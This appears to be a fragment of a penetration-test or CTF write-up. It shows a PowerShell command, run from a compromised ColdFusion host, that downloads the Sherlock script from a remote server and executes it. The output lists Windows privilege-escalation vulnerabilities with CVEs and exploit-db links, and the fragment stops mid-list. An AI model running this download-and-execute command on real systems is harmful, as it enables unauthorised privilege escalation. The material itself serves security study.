 C:\ColdFusion8\runtime\bin>powershell -c "IEX (new-object System.Net.Webclient).DownloadString('http:// /Sherlock.ps1');
powershell -c "IEX (new-object System.Net.Webclient).DownloadString('http:// /Sherlock.ps1'); Find-AllVulns"
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078